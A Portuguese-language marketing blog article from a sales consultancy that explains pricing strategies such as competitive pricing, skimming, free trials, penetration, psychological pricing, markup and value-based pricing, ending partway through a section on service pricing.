						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26e4525" data-id="26e4525" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
						</header>
					<div data-elementor-type="single-post" data-elementor-id="12059" class="elementor elementor-12059 elementor-location-single post-3904 post type-post status-publish format-standard has-post-thumbnail hentry category-consultoria-comercial-b2b category-estrategia-comercial category-inside-sales-pt category-negocios-e-administracao" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-374258e e-flex e-con-boxed e-con e-parent" data-id="374258e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e1847d5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e1847d5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Estratégias de preço: como ser assertivo e obter os melhores resultados?</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-50b6d2b e-flex e-con-boxed e-con e-parent" data-id="50b6d2b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-77df616 elementor-widget elementor-widget-theme-post-content" data-id="77df616" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Estabelecer o preço de um produto ou serviço é um exercício que deve considerar muitas variáveis. Por mais que existam diferentes <strong>estratégias de preço</strong>, escolher aquela que sustenta o seu negócio requer a análise de diferentes pontos.</p>
<p>Quem tem uma empresa muitas vezes opta por definir o preço de seus produtos a partir de uma lógica relativamente simples: a que considera todos os custos de produção mais o lucro que se espera a partir disso. E essa é uma das estratégias de preço mais comuns.</p>
<p>A questão é que, muitas vezes, levar em conta apenas isso pode não se mostrar uma técnica das mais eficientes. Isso porque ela demanda já possuir uma base de clientes ou, pelo menos, tratar-se de um produto ou serviço de fácil aceitação.</p>
<p>Mas como fazer se a marca é nova em um mercado já concorrido? Ou se o produto que se quer vender é totalmente novo, sem similar, e que portanto <a href="https://protagnst.com/geracao-de-leads/">os potenciais clientes</a> sequer fazem ideia de quanto isso de fato vale?</p>
<p>Foi para resolver essas questões que ao longo das últimas décadas diversas estratégias foram criadas.</p>
<p>Elas consideram a precificação a partir de diferentes vieses. Um deles parte da análise da concorrência. Afinal, se existe uma média de preços para produtos similares, isso significa que ele tem boa aceitação do público e que pode ser suficiente para quem vende.</p>
<p>Há também estratégias que visam o lucro máximo no começo para ir reduzindo com o passar do tempo. Outro modelo foca não no preço que se quer, mas sim no valor que o cliente parece disposto a pagar.</p>
<p>Neste artigo, vamos apresentar as estratégias de preço mais comum e como elas são aplicadas na prática.</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3905" src="https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-1.jpg" alt="estratégias de preço" width="1000" height="667" srcset="https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-1.jpg 1000w, https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-1-300x200.jpg 300w, https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-1-768x512.jpg 768w, https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-1-705x470.jpg 705w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<div id="ez-toc-container" class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Mapa do Conteúdo:</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Alternar tabela de conteúdo"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Como_definir_precos" >Como definir preços?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Company_objectives" >Company objectives</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Customers" >Customers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Costs" >Costs</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Competition" >Competition</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Channel_members" >Channel members</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Exemplos_de_diferentes_estrategias_de_preco_ou_tipos_de_precificacao" >Exemplos de diferentes estratégias de preço (ou tipos de precificação)</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Precificacao_competitiva" >Precificação competitiva</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Skimming" >Skimming</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Demonstracao_gratuita" >Demonstraçaõ gratuita</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Preco_de_penetracao" >Preço de penetração</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Preco_psicologico" >Preço psicológico</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Custo_acrescido_ou_markup" >Custo acrescido ou markup</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Baseada_em_valor" >Baseada em valor</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Uso_de_estrategias_em_conjunto" >Uso de estratégias em conjunto</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Preco_de_software" >Preço de software</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Preco_de_servicos" >Preço de serviços</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Vale_lembrar_preco_e_diferente_de_valor" >Vale lembrar: preço é diferente de valor</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#Consideracoes_finais" >Considerações finais</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Contratar_consultoria_de_vendas" >Contratar consultoria de vendas</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Como_definir_precos"></span><b>Como definir preços?</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Antes de apresentarmos as diferentes formas de definir o preço de um produto ou serviço &#8211; e antes também de você escolher qual estratégia de precificação se adequa melhor -, precisamos levar em conta um ponto importante: como se define um preço?</span></p>
<p><span style="font-weight: 400;">Pode parecer mais do mesmo, mas não é tão simples saber como definir preços. Afinal, antes de definir uma estratégia para vender mais, é preciso considerar qual o mínimo que você precisa para que a operação como um todo funcione.</span></p>
<p><span style="font-weight: 400;">Em marketing e vendas, um bom guia para se chegar a um preço adequado passa pelo que se convencionou chamar de “5 Cs da precificação”. Eles se baseiam nas palavras em inglês </span><i><span style="font-weight: 400;">company objectives</span></i><span style="font-weight: 400;"> (objetivos da empresa), </span><i><span style="font-weight: 400;">customers</span></i><span style="font-weight: 400;"> (consumidores), </span><i><span style="font-weight: 400;">costs</span></i><span style="font-weight: 400;"> (custos), </span><i><span style="font-weight: 400;">competition</span></i><span style="font-weight: 400;"> (concorrência) e </span><i><span style="font-weight: 400;">channel members</span></i><span style="font-weight: 400;"> (cadeia de valor).</span></p>
<h3><span class="ez-toc-section" id="Company_objectives"></span><strong>Company objectives</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Esta definição de preço se baseia no objetivo global do seu negócio. Dito de outra forma: pense como você quer que sua empresa atue ou seja reconhecida.</span></p>
<p><span style="font-weight: 400;">Você pode, por exemplo, querer um aumento rápido nas vendas &#8211; e aí a redução de preço pode ser uma boa estratégia. Ou, por outro lado, sua empresa pode almejar ser reconhecida pela inovação ou exclusividade. Nesse caso, um preço maior pode se fazer necessário.</span></p>
<p><span style="font-weight: 400;">Em outras ocasiões, seja por sazonalidade ou por reposicionamento de mercado, você pode estabelecer o preço com redução ou aumento da margem de lucro.</span></p>
<p><span style="font-weight: 400;">Em resumo, nesse tipo de estratégia você coloca em primeiro lugar as necessidades da empresa.</span></p>
<h3><span class="ez-toc-section" id="Customers"></span><strong>Customers</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">A velha máxima de que o cliente sempre tem razão é a tônica desta estratégia de definição de preços.</span></p>
<p><span style="font-weight: 400;">Aqui você precisa considerar quanto que <a href="https://protagnst.com/o-que-e-persona/">a sua persona</a> está disposta a pagar pelo seu produto ou serviço. E este ponto pode ser importante tanto para baixar, quanto para aumentar o preço.</span></p>
<p><span style="font-weight: 400;">Suponha que você definiu que o objetivo da empresa é vender mais e, como tal, decidiu baixar os preços. Isso costuma dar certo se o produto for do dia a dia e com um bom valor agregado. </span></p>
<p><span style="font-weight: 400;">Por exemplo, sua empresa vende panelas &#8211; seja no ambiente B2B, seja no B2C -, você tem uma quantidade razoável em estoque e decide baixar o preço em 30%. É bem provável que sua estratégia de preços dê certo. Agora, se você vende sal &#8211; cujo valor já é notoriamente baixo -, isso talvez mude pouco.</span></p>
<p><span style="font-weight: 400;">Baixar os preços também pode não ser uma estratégia adequada do ponto de vista do cliente se você trabalhar com algo exclusivo ou que signifique status. </span></p>
<h3><span class="ez-toc-section" id="Costs"></span><strong>Costs</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">O custo de produção, obviamente, é um fator a se considerar sempre na hora de definir os preços. Mas não de maneira isolada.</span></p>
<p><span style="font-weight: 400;">Primeiro, é preciso considerar que sua empresa precisa dar lucro. Caso contrário, ela não irá durar por muito tempo. </span></p>
<p><span style="font-weight: 400;">Por outro lado, se você buscar lucro em absolutamente tudo o que produz, talvez se torne pouco competitivo e perca espaço para a concorrência. Assim, é preciso chegar a um ponto de equilíbrio.</span></p>
<p><span style="font-weight: 400;">Uma boa maneira de se definir preços a partir dos custos é olhando para seu negócio de maneira global. Assim, você pode diminuir a margem de lucro em um produto e aumentar consideravelmente em outro.</span></p>
<p><span style="font-weight: 400;">Um exemplo clássico que se costuma dar é o das pizzarias. Observe como muitas vezes as pizzas têm preço iguais &#8211; a de muçarela custa o mesmo que a de calabresa, que por sua vez custa o mesmo de uma pizza de chocolate. </span></p>
<p><span style="font-weight: 400;">Certamente o custo de produção das três não é o mesmo, mas é diminuindo a margem de lucro em uma delas e aumentando na outra que o dono da pizzaria consegue manter o seu negócio.</span></p>
<h3><span class="ez-toc-section" id="Competition"></span><strong>Competition</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Olhar para o que faz a concorrência também é muito importante na hora de definir o preço de algo &#8211; e logo adiante nós vamos dedicar um tópico específico sobre estratégias de preços competitivos.</span></p>
<p><span style="font-weight: 400;">Quando se fala em monopólio, isso não precisa ser levado em conta. Afinal, há pouco espaço para variação de preços. </span></p>
<p><span style="font-weight: 400;">E um bom exemplo é o combustível que você usa para abastecer o seu carro: ainda que existam postos de diversas bandeiras, a gasolina ou o diesel vêm da mesma petrolífera e estão sujeitos aos mesmos impostos. Logo, a variação entre um posto e outro será mínima.</span></p>
<p><span style="font-weight: 400;">Agora, se você opera com um produto ou serviço cuja oferta é ampla, considerar quanto o seu concorrente está cobrando é fundamental.</span></p>
<h3><span class="ez-toc-section" id="Channel_members"></span><strong>Channel members</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Por fim, outro ponto a se considerar na hora de definir as estratégias de preço é a cadeia de valor. </span></p>
<p><span style="font-weight: 400;">Nesse caso, você precisa considerar tudo o que envolve o produto ou serviço que você oferece: o</span><span style="font-weight: 400;">s fornecedores, se o transporte é feito por você mesmo ou por uma empresa de logística, se o período é mais propício para se mirar o consumidor final ou um grande varejista, e assim por diante.</span></p>
<p>Agora que você entendeu como definir preços, ficará mais fácil entender as estratégias que apresentaremos em seguida.</p>
<p>Tem dificuldade de definir sua precificação? Quer ajuda com a estratégias de preço? Conte com a <a href="https://protagnst.com/pt/">consultoria de vendas</a> da Protagnst focada em resultado.</p>
<h2><span class="ez-toc-section" id="Exemplos_de_diferentes_estrategias_de_preco_ou_tipos_de_precificacao"></span>Exemplos de diferentes estratégias de preço (ou tipos de precificação)<span class="ez-toc-section-end"></span></h2>
<p>Você provavelmente já ponderou que vale mais a pena comprar o combo que leva o hambúrguer, a batata frita e o refrigerante naquela rede de fast-food, do que comprar apenas um dos produtos isoladamente, não é mesmo?</p>
<p>Ou, quando vai ao cinema, que faz muito mais sentido pagar R$ 30 pelo balde de pipoca e um litro de refrigerante, do que pagar R$ 22 pelo menor pacote com o menor copo, não é?</p>
<p>Os dois casos são exemplos clássicos de <a href="https://protagnst.com/23-formas-de-fazer-up-sell-e-cross-sell-sem-enrolacao/">estratégias de up sell e cross sell</a>, e ajudam a definir a lógica da definição de preços.</p>
<p>Ainda que o dono da franquia de lanches vá ter um lucro menor vendendo o combo do que se vendesse os produtos individualmente, e o proprietário da bomboniere do cinema vá lucrar proporcionalmente menos vendendo o combo maior, nos dois casos eles terão lucro com a venda.</p>
<p>Mais do que isso: como a percepção do cliente é de que o combo é &#8220;barato&#8221;, a chance de ambos venderem milhares de combos todos os meses é maior. Assim, a receita final será grande.</p>
<p>Já a rede Habib&#8217;s nem se importa em ter prejuízo com alguns produtos – porque ela sabe que a operação como um todo será lucrativa.</p>
<p>Esfihas de carne a pouco mais de R$ 1 não cobrem seus custos de produção. Mas, em geral, as pessoas não compram esfihas apenas de um sabor – e os custos acabam diluídos no preço das outras. Além disso, quem compra esfiha também compra refrigerante. Às vezes, uma sobremesa.</p>
<p>Não para por aí. Apesar de popularmente chamarmos o Habib&#8217;s de uma rede de esfihas, o cardápio deles conta com mais de 50 produtos, sendo que alguns nada combinam com a culinária árabe. Lá você encontra de batatas fritas a pizzas.</p>
<p>Essa diversificação de produtos tem a ver com a aplicação de diferentes estratégias de preço. O Habib&#8217;s quer, ao mesmo tempo, produtos bons e baratos. Para isso, vale perder de um lado para ganhar muito no outro. A rede pratica preços a partir de uma ótica competitiva, com penetração de mercado e que mexe com a percepção de nosso cérebro.</p>
<p>A seguir, vamos mostrar essas e outras estratégias de preço que costumam ser empregadas.</p>
<h3><span class="ez-toc-section" id="Precificacao_competitiva"></span>Precificação competitiva<span class="ez-toc-section-end"></span></h3>
<p>Entre as estratégias de preço, essa é provavelmente a que mais se aproxima daquilo que todo consumidor consciente também faz: pesquisa de preço.</p>
<p>O modelo é simples e prático. Ele se baseia na pesquisa e análise de preços da concorrência, para a partir daí se estabelecer um preço mais baixo ou um pouco mais alto.</p>
<p>O custo menor para o cliente, claro, se ampara na estratégia de poder comprar mais com menos; já um preço mais elevado permite que se posicione o produto ou serviço num patamar acima da concorrência, ou então como <a href="https://protagnst.com/como-calcular-lucro/">tentativa de aumentar a margem de lucro</a>.</p>
<p>Apesar de simples e de apresentar poucos riscos, uma vez que se baseia na média que tem se mostrado eficaz no mercado, a precificação competitiva pode eventualmente trazer problemas.</p>
<p>Muitas vezes, o preço da concorrência se estabelece a partir de um maior potencial produtivo que se associa a uma margem de lucro menor. Nem todas as empresas podem lançar mão da mesma estratégia.</p>
<p>Outra potencial desvantagem dessa estratégia de definição de preço é a de se perder boas oportunidades. Muitas vezes o cliente está disposto a pagar mais pelo seu produto, desde que ele se convença de que isso vale a pena. Quem trabalha com vendas consultivas sabe disso.</p>
<p>No mundo ideal, a precificação competitiva deve ser não simplesmente um modelo a se adotar, mas sim fazer parte de uma estratégia de preços. Pesquisar o mercado como forma de saber quais os preços praticados pode ser o primeiro passo, e a partir daí unir a competição com outra forma de se estabelecer preços.</p>
<h3><span class="ez-toc-section" id="Skimming"></span>Skimming<span class="ez-toc-section-end"></span></h3>
<p>Se você gosta do mundo dos games ou é do tipo antenado em tecnologia e espera sempre contar com os celulares de última geração, muito provavelmente já se deparou com essa estratégia.</p>
<p>Imagine aquela linha de smartphones cobiçada no mundo inteiro e que teve o anúncio de que o modelo mais recente será lançado até o fim do próximo mês no Brasil. Você já se prepara para comprar, e às vezes não perde tempo e já se inclui nas listas de pré-venda.</p>
<p>O seu desejo pelo produto é tanto que você não se importa com o preço de lançamento, em geral maior do que o valor que você pagou pelo modelo anterior um ou dois anos antes – e mesmo sabendo que o preço irá cair depois de alguns meses.</p>
<p>Pois essa é a estratégia de precificação que se conhece como skimming, muito comum em empresas de tecnologia ou em marcas consolidadas.</p>
<p>Essa estratégia consiste em colocar o preço de lançamentos ou produtos inovadores num patamar bem alto, e ir reduzindo conforme o tempo for passando e ele for se tornando obsoleto, perder espaço para novas tecnologias ou se popularizar demais.</p>
<p>Dentre as estratégias de preço, a skimming tem como vantagem o fato de gerar muita receita e muito lucro para as empresas no curto prazo.</p>
<p>Ela também funciona muito bem, sobretudo em empresas voltadas à tecnologia, porque costuma contar com uma boa base de consumidores fieis.</p>
<p>A técnica de skimming, porém, também tem desvantagens. Se não for trabalhada corretamente, ela pode gerar descontentamento entre os consumidores que pagaram muito mais caro por um produto que logo ali na frente perderia valor.</p>
<p style="text-align: left;"><a href="#form">Quer aumentar as vendas e não sabe como? A Protagnst é especialista em negócios B2B e pode lhe ajudar. Entre em contato conosco!</a></p>
<p><img decoding="async" class="aligncenter size-full wp-image-3906" src="https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-2.jpg" alt="estratégias de preço" width="1000" height="667" srcset="https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-2.jpg 1000w, https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-2-300x200.jpg 300w, https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-2-768x512.jpg 768w, https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-2-705x470.jpg 705w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<h3><span class="ez-toc-section" id="Demonstracao_gratuita"></span>Demonstraçaõ gratuita<span class="ez-toc-section-end"></span></h3>
<p>Esta é uma das estratégias de preço mais utilizadas por empresas que oferecem serviços por assinatura, como portais noticiosos, sites que oferecem streaming de vídeo – como Netflix ou Amazon Prime – e serviços por demanda.</p>
<p>A ideia por trás desse modelo é bastante simples: a empresa oferece um período de demonstração gratuito e depois passa a cobrar pelo serviço exclusivo.</p>
<p>O modelo se adequa muito bem a empresas cujo produto ou serviço se dá através da internet. Isso porque possibilita que o potencial cliente tenha uma demonstração na íntegra do que se está oferecendo – ainda que por um curto período, justamente para despertar aquele desejo de &#8220;quero mais&#8221;.</p>
<p>E a estratégia tem se mostrado eficaz. <a href="https://protagnst.com/taxa-de-conversao-em-vendas/">A taxa de conversão</a> entre as empresas que adotam o modelo costuma ser maior do que aquelas que optam exclusivamente por cobrar já a partir do primeiro acesso.</p>
<p>Isso acontece por um motivo bastante simples: serviços premium, que não permitem que o cliente tenha uma amostragem do que é oferecido, tendem a só converter para marcas consolidadas e que já tenham clientes fieis. Afinal, qual a chance de pagar por algo que não se conhece ainda?</p>
<p>Essa estratégia, contudo, precisa ser muito bem pensada. Isso porque, dentre as desvantagens, está o fato de ter potencial para atrair leads frios e que não sejam qualificáveis – em outras palavras, pessoas que não tenham efetivamente interesse em fechar negócio mais adiante.</p>
<p>Ainda que isso seja plenamente previsto e mensurável, a estratégia tem que oferecer um retorno mínimo que sustente o serviço.</p>
<h3><span class="ez-toc-section" id="Preco_de_penetracao"></span>Preço de penetração<span class="ez-toc-section-end"></span></h3>
<p>Essa é uma prática de definição de preço que se utiliza muito para marcas novas no mercado. A estratégia consiste em oferece produtos e serviços com preço abaixo – às vezes, bem abaixo – do que normalmente é praticado pelo mercado.</p>
<p>Você pode verificar o uso dessa estratégia agora mesmo. Pegue seu smartphone e procure no aplicativo de entrega de comida se não há opções com descontos para primeira compra em determinados restaurantes. Esse exemplo, aliás, ajuda a explicar uma consequência comum dessa estratégia para quem vende: chance de prejuízo.</p>
<p>Quando se oferta algo por um preço bem abaixo do que é praticado pelo mercado – como, por exemplo, um hambúrguer por R$ 10 enquanto a concorrência cobra R$ 30 –, é porque tem grande chances de os custos não estarem sendo cobertos.</p>
<p>O prejuízo, porém, também faz parte da estratégia. Isso porque a ideia de oferecer um preço inicial abaixo da concorrência permite que vá se criando uma base robusta de clientes. Se o produto for bom, esses clientes se tornarão fieis e <a href="https://protagnst.com/objecoes-de-vendas/">não terão objeção de compra</a> quando o preço voltar ao seu patamar adequado ali na frente.</p>
<p>Mas o modelo, claro, também tem suas desvantagens. A principal delas está justamente na chance de os lucros futuros não suportarem os prejuízos iniciais. Para evitar que isso aconteça, é preciso ter um trabalho prévio de análise de mercado e de previsão de receitas muito bem feito.</p>
<h3><span class="ez-toc-section" id="Preco_psicologico"></span>Preço psicológico<span class="ez-toc-section-end"></span></h3>
<p>Você provavelmente já fez uma compra e, pouco tempo depois, ficou remoendo. &#8220;Eu não devia ter gasto esse dinheiro&#8221; é uma frase que todo mundo já sentiu martelar na cabeça. E isso acontece porque estudos já comprovaram que gastar dinheiro &#8220;dói&#8221; – sim, a área do cérebro ativada quando se gasta dinheiro é a mesma responsável pela dor.</p>
<p>Ao mesmo tempo, porém, pesquisadores já conseguiram comprovar que o uso de subterfúgios funciona como anestésico. Por exemplo, se você fizer a mesma compra da qual se arrependeu na sequência pagando no crédito – ou seja, sem ter a sensação de que o dinheiro que tinha no momento se foi –, a dor some.</p>
<p>A lógica se aplica também na definição do preço e de técnicas de vendas, como por exemplo <a href="https://protagnst.com/gatilho-da-escassez/">no uso de gatilhos mentais</a>. Dentre as estratégias de preço mais utilizadas no mundo todo, e que você vê desde sempre, está a de usar preços com valores quebrados, muitas vezes com valores que não fazem a mínima diferença.</p>
<p>A carne no açougue, por exemplo, não custa R$ 40, mas sim R$ 39,90. O pacote de massas na gôndola do supermercado não sai por R$ 5, mas sim por R$ 4,99.</p>
<p>Logicamente, a menos que você compre esses produtos em quantidades realmente signficativas, a redução de um ou de dez centavos praticamente não fará diferença na conta final – tanto é que nem há mais moedas de um centavo em circulação. Mas, para o cérebro, a mudança do primeiro número para um número inferior faz.</p>
<p>A mesma estratégia pode ser utilizada de outra forma, inclusive <a href="https://protagnst.com/o-que-e-b2b/">para negociações B2B</a>. Em vez de reduzir o preço do produto, pode-se oferecer descontos na aquisição de um segundo. É isso que se faz, por exemplo, nas técnicas de up sell e cross sell.</p>
<h3><span class="ez-toc-section" id="Custo_acrescido_ou_markup"></span>Custo acrescido ou markup<span class="ez-toc-section-end"></span></h3>
<p>Dentre todas as estratégias de preço, essa é a mais clássica delas, certamente utilizada desde que o mundo adotou um sistema de produção, de compra e de venda. Mas, é claro, hoje é feita com métodos e mensurações mais claras.</p>
<p>A estratégia do custo acrescido, também chamada de markup, considera todo o custo necessário para a produção do bem ou serviço, mais o lucro que se espera obter com ele.</p>
<p>Imagine, por exemplo, que a sua empresa produza equipamentos para refrigeração industrial, e seu <a href="https://protagnst.com/o-que-e-pre-venda/">responsável pela pré-venda</a> prospecta um cliente que se interessou por comprar cinco de suas máquinas.</p>
<p>A área de orçamento vai definir o custo para se produzir essas cinco máquinas, mas você sabe que ele não se limita às matérias-primas. Você tem custo com energia, aluguel ou manutenção do pavilhão onde está instalada sua fábrica, tributos, salários de funcionários, dentre outros.</p>
<p>Assim, você já sabe exatamente quanto irá custar, de fato, a produção dos cinco equipamentos. Para que você estabeleça o preço para aquele potencial cliente, resta agora definir quanto você pretende lucrar em cima com essa venda.</p>
<p>Esse modelo funciona muito bem para produtos físicos, cujo custo de produção é mais facilmente mensurável. Ele tem como uma de suas vantagens a possibilidade de prever mais facilmente as receitas, da mesma forma que permite que se mexa na margem de lucro na hora de fazer uma negociação.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-3907" src="https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-3.jpg" alt="estratégias de preço" width="1000" height="667" srcset="https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-3.jpg 1000w, https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-3-300x200.jpg 300w, https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-3-768x512.jpg 768w, https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-3-705x470.jpg 705w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<h3><span class="ez-toc-section" id="Baseada_em_valor"></span>Baseada em valor<span class="ez-toc-section-end"></span></h3>
<p>Nessa estratégia de definição de preço, a lógica meio que se inverte em relação ao markup. Aqui, a precificação se define a partir de quanto o cliente estaria disposto a investir.</p>
<p>A ideia aqui não é o cliente definir quanto ele quer pagar por um produto, mas sim investir muito em pesquisa para se estabelecer com precisão qual o valor que aquele produto leva ao cliente.</p>
<p>O modelo se encaixa bem para produtos inovadores ou únicos, que não encontram concorrência no mercado. Afinal, não há onde buscar um semelhante. Assim, paga-se o que se entende que vale.</p>
<p>A estratégia de preço baseada em valor tem potencial para maximizar muito os lucros das empresas, mas para isso ela precisa ser muito bem estruturada. Ela demanda muita pesquisa e, sobretudo, a <a href="https://protagnst.com/o-que-e-persona/">definição de uma persona</a>. Saber exatamente o perfil do cliente para quem o produto se destina é a melhor maneira de saber qual o preço que ele está disposto a pagar.</p>
<h2><span class="ez-toc-section" id="Uso_de_estrategias_em_conjunto"></span>Uso de estratégias em conjunto<span class="ez-toc-section-end"></span></h2>
<p>As diferentes estratégias de preço que apresentamos até agora se aplicam muito bem aos mais diversos produtos, mas nem sempre são facilmente aplicáveis a uma categoria: a dos softwares. Ao mesmo tempo, definir o preço de serviços, como o de uma consultoria, também tem suas nuances.</p>
<h3><span class="ez-toc-section" id="Preco_de_software"></span>Preço de software<span class="ez-toc-section-end"></span></h3>
<p>O preço a se cobrar por um software é uma tarefa especialmente difícil de se estabelecer. Ele possivelmente consumiu centenas ou mesmo milhares de horas de esforço conjunto, profissionais altamente capacitados, fora todo o investimento em computadores e outros softwares de apoio.</p>
<p>A questão é que o cliente não está interessado nisso: ele vai pagar pelo preço que considerar que o software vale para a sua empresa (ou seja, baseado em valor). Se o custo for maior do que o retorno, não fará sentido nenhum ele adquirir.</p>
<p>Por outro lado, se você cobrar um valor muito baixo para ter mais penetração de mercado, corre o sério risco de a receita não cobrir os custos. Sem contar que, em muitos casos, um software demanda oferta de treinamento, serviços de manutenção, entre outros.</p>
<p>Assim, definir o preço de um software passa por critérios ao mesmo tempo objetivos e subjetivos.</p>
<p>Objetivos porque você precisa necessariamente cobrir os custos, principalmente os operacionais – a entrega de um software raramente significa o fim do trabalho. E subjetivos porque precisa considerar o contexto. Por isso, conhecer bem o mercado e o segmento em que se atua é fundamental.</p>
<h3><span class="ez-toc-section" id="Preco_de_servicos"></span>Preço de serviços<span class="ez-toc-section-end"></span></h3>
<p>Você sabe precificar um serviço como, por exemplo, de consultoria?</p>
<p>Em linhas gerais, há duas maneiras de se definir um preço para isso. Uma delas é baseada em horas – pode-se, por exemplo, contratar uma consultoria para trabalhar por determinado período e fazer o pagamento a partir do preço por hora.</p>
<p>A outra maneira é estabelecer um valor por projeto. Nesse caso, o consultor define o preço que irá cobrar pelo serviço independentemente da quantidade de horas que se dedicar a ele.</p>
<p>Nos dois casos, ele terá primeiramente que considerar todos os seus custos. Gastos com aluguel, eventuais funcionários, deslocamento, hospedagem, entre outros. Sobre esses custos, ele terá que pensar no seu lucro – que aqui chamamos de &#8220;margem de contribuição&#8221;.</p>
<p>Calcular os custos é relativamente simples, mas a margem de contribuição é relativa.</p>
<p>Ela precisa considerar ao mesmo tempo o desejo do consultor com os preços praticados no mercado. Se na média outras consultorias cobram, por exemplo, R$ 10 mil por um serviço, dificilmente alguém contratará a sua se o preço aplicado for de R$ 20 mil. Da mesma forma, provavelmente olharão atravessado se o preço cobrado for muito inferior à média.</p>
